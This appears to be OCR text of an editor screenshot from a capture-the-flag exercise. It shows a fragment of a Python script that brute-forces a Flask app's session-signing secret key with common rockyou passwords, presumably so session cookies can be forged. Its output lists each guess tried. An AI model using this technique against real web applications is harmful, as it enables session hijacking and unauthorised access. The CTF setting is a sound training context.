 ~/ctf/hackpack/cookie_forge/script.py - Sublime Text
En
3:59 PM
File Edit Selection Find View Goto Tools Project Preferences Help
script.py
19 try:
20 app = MockApp(secret_key)
21
22 session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
23 si = SecureCookieSessionInterface()
24 s = si.get_signing_serializer(app)
trying secret key "123456"
trying secret key "12345"
trying secret key "123456789"
trying secret key "password"
trying secret key "iloveyou"
trying secret key "princess"
trying secret key "1234567"
trying secret key "rockyou"
trying secret key "12345678"
trying secret key "abc123"
trying secret key "nicole"
trying secret key "daniel"
trying secret key "babygirl"
trying secret key "monkey"
trying secret key "lovely"
trying secret key "jessica"
trying secret key "654321"
trying secret key "michael"
trying secret key "ashley"
trying secret key "qwerty"
Line 40, Column 9